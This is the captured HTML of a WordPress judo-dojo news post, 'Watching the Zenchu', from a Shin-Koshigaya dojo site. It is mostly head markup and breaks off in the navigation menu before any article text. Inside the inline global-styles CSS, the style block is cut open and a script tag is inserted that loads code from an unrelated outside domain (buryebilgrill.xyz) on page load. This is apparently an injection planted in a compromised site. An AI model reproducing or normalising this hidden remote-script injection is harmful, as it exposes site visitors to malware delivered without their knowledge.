

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamasakidojo.com/%E6%9F%94%E9%81%93%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9%E3%80%80%E3%80%80%E3%80%8E%E5%85%A8%E4%B8%AD%E3%82%92%E8%A6%8B%E3%81%A6%E3%80%8F/
body_size: 17876
content:

<!DOCTYPE html>
<html 
      lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://yamasakidojo.com/xmlrpc.php">

   <link rel="icon" href="https://yamasakidojo.com/wp-content/uploads/2019/07/logo_shin.png" />  <!-- Custom Css -->
  <title>柔道ニュース　　『全中を見て』 &#8211; 新越谷　山崎道場</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; フィード" href="https://yamasakidojo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; コメントフィード" href="https://yamasakidojo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yamasakidojo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://yamasakidojo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yamasakidojo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style-css' href='https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style_child_style-css' href='https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf-style-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-animate-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-helper-elements-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/helper-elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-color-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/color/custom-color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-menu-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yamasakidojo.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.6.70' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /></noscript><!--n2css--><!--n2js--><script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yamasakidojo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yamasakidojo.com/wp-json/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamasakidojo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e5%85%a8%e4%b8%ad%e3%82%92%e8%a6%8b%e3%81%a6%e3%80%8f/" />
<link rel='shortlink' href='https://yamasakidojo.com/?p=392' />
<link rel="alternate" type="application/json+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2F%25e6%259f%2594%25e9%2581%2593%25e3%2583%258b%25e3%2583%25a5%25e3%2583%25bc%25e3%2582%25b9%25e3%2580%2580%25e3%2580%2580%25e3%2580%258e%25e5%2585%25a8%25e4%25b8%25ad%25e3%2582%2592%25e8%25a6%258b%25e3%2581%25a6%25e3%2580%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2F%25e6%259f%2594%25e9%2581%2593%25e3%2583%258b%25e3%2583%25a5%25e3%2583%25bc%25e3%2582%25b9%25e3%2580%2580%25e3%2580%2580%25e3%2580%258e%25e5%2585%25a8%25e4%25b8%25ad%25e3%2582%2592%25e8%25a6%258b%25e3%2581%25a6%25e3%2580%258f%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yamasakidojo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">.logo img{width:200px;}.logo-mob img{width:100px;}#header.style4{background-color:#ffffff;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style4 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#777;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#FFFFFF;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#727070;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}#nav .nav-top > li{margin-left:30px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:#ffffff;}.footer-top .logo img,.footer-top .logo{width:200px;}.bg-shark{background:#318bcb;}.footer-cent h5{color:#FFFFFF;}.footer-cent{color:#ffffff;}#footer .footer-cent a{color:#ffffff;}#footer .footer-cent a:hover{color:#ffffff;}.bg-dark-jungle-bottom{background:#3431ce;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <style type="text/css">
@media screen and (max-width: 767px) {

.container {
margin:15px;
}

}
</style></head>

<body class="post-template-default single single-post postid-392 single-format-standard  aa wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<!-- general wrap start -->

           <div id="wrapper" class="header_fixed header_over">
  <header class="header mob-header cart-true nz-clearfix">
  <div class="mob-header-top nz-clearfix">
    <div class="container plr-no">
	
      <div class="logo logo-mob">
	  <a href="https://yamasakidojo.com">
        <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
		 </a>
      </div>
	        <span class="mob-menu-toggle">
      </span>
    </div>
  </div>
</header>
<div class="mob-header-content nz-clearfix">
  <span class="mob-menu-toggle2">
  </span>  
  <div class="custom-scroll-bar
  	 	          				 ">
    <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-1309-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-230-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-231-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-232-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-123-2" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span><i class="di fa fa-angle-down"></i></a></li><li 